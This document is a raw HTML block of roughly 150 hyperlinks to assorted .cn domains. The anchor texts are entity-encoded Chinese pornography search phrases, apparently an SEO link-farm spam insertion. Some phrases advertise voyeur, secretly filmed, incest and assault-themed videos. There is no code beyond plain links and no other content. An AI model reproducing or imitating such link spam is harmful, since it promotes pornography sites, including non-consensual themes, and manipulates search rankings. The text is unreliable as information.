<a href="http://lanzo.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzqsjxx.cn" target="_blank">&#x4EAE;&#x9EC4;&#x8272;&#x914D;&#x4EC0;&#x4E48;&#x989C;&#x8272;&#x597D;&#x770B;</a>|
<a href="http://i9c.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va</a>|
<a href="http://shaigen.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kt400.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://diveshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videossex&#x6027;&#x62A4;&#x58EB;</a>|
<a href="http://qiangquan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zkjtlt.cn" target="_blank">&#x5C9B;&#x56FD;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://leiguo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;98&#x9875;</a>|
<a href="http://333dj.cn" target="_blank">&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxxlzxw.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://yungulife.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;av&#x5927;&#x7247;</a>|
<a href="http://hzptgs8.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;</a>|
<a href="http://liquidhealthinc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ew178.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dmgjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://officecloud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netwise.cn" target="_blank">97&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://shinedental.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://boqishafa.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://35871.cn" target="_blank">&#x4E9A;&#x6D32; &#x7EFC;&#x5408; &#x56FD;&#x4EA7;</a>|
<a href="http://sipcs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqpif.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://lbdipin.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://52shopping.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x821E;&#x827A;&#x5427;&#x88F8;&#x4F53;&#x5E7F;&#x573A;&#x821E;</a>|
<a href="http://fscyx.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ruanmiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://szlyjob.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://agaga.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tcs003.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://douweifeng.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://hbyddl.cn" target="_blank">&#x4E45;&#x70ED;99&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xthxdxdl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://y2844.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://zydna.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://duanneng.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://gzyuanzhengtxkj.cn" target="_blank">&#x5C9B;&#x56FD;av&#x89C2;&#x770B;</a>|
<a href="http://wjtcw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://tyngr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lifeboo.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dimensionalweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wengkao.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kengkun.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;av</a>|
<a href="http://vqhk5.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cffe.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://bxzxlk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://wxgcdz.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://tjzyzsls.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4EBA;&#x4E0E;</a>|
<a href="http://uu888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://xyhqz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://tgylbx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://ffpff.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://mjibv.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://siqura.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cryptosense.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://workfile.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hnstrong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gm5580.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://lbdipin.cn" target="_blank">a&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://domainrank.cn" target="_blank">&#x7B2C;&#x4E03;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szxci.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jgjchk.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wifismart.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6CE2;&#x9738;ol&#x5929;&#x5802;</a>|
<a href="http://ebydu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uulg.cn" target="_blank">&#x519C;&#x6751;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x7EFC;&#x5408;</a>|
<a href="http://pougai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://cn258.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://miuding.cn" target="_blank">&#x8272;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://gm5580.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7ECF;&#x5178;</a>|
<a href="http://zhijiaoqi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://qianxiwh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ezda.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91</a>|
<a href="http://es169.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x6625;&#x5AE9;</a>|
<a href="http://qingfengwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jxeee.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://rdhouse.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://firefox135.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangjiajieu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhwqn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;777&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;hd</a>|
<a href="http://qiangmixia.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51dianfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shuiwenji.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://dezhouseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdbfhqgg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://delongapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnia.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://spicy-wolf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fly1ng.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nenmeng.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://quankou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hetianxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ffn9.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;</a>|
<a href="http://baidu933.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shfggg.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://eseyi.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wuliugang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://olive-design.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://agrimax.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiyanlife.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinmo365.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://qbvr.com.cn" target="_blank">&#x871C;&#x81C0;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxpos.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x6843;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://speedmail.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;av</a>|
<a href="http://cunguanyihao.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qxlp.cn" target="_blank">&#x4E2D;&#x6587; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;</a>|
<a href="http://hbzjjssc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://pointone.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dololo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://xinguangzz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://zuizha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqsheji.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://rbrpb6pv.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://bmcr.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://yihuiya925.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://dctimes.com.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaogezi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tjgqzcls.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://juanziwang.cn" target="_blank">&#x871C;&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jizuonline.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://jnlyjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88F8;&#x4EA4;</a>|
<a href="http://yixiyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://anshili.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://qiuyinbaobao.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bante.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E13;&#x533A;</a>|
<a href="http://umlaut.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://luxlabs.cn" target="_blank">&#x56FD;&#x4EA7;mv&#x548C;&#x65E5;&#x97E9;mv&#x5236;&#x4F5C;&#x7279;&#x70B9;&#x5BF9;&#x6BD4;</a>|
<a href="http://syzlwj.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fshjzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://liekou.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxdxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://8pzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;33&#x5C11;&#x5987;av</a>|
<a href="http://qeier.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://key-brand.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4F26;&#x7406;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://qile88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jqjyj.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4F26;&#x7406; &#x89C6;&#x9891;</a>|
<a href="http://everforward.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://nmgbgjj.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://kanglebao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://maitao8.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://ubgq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;l&#x4E45;&#x4E45;&#x6BDB;</a>|
<a href="http://ensaw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://yi123.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;</a>|
<a href="http://dzaj66.cn" target="_blank">&#x65E5;&#x672C;,&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://sk43.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y9998.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7EFC;&#x6210;&#x4EBA;&#x7F51;77777</a>|
<a href="http://lc365.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://taopou.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://creative100.cn" target="_blank">&#x8001;&#x4E9A;&#x6D32;&#x7280;&#x89D2;&#x989C;&#x8272;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;aa</a>|
<a href="http://westfall.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://fv58.cn" target="_blank">&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dodoxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x9EC4;&#x7247;</a>|
<a href="http://cxjgxx.com.cn" target="_blank">&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
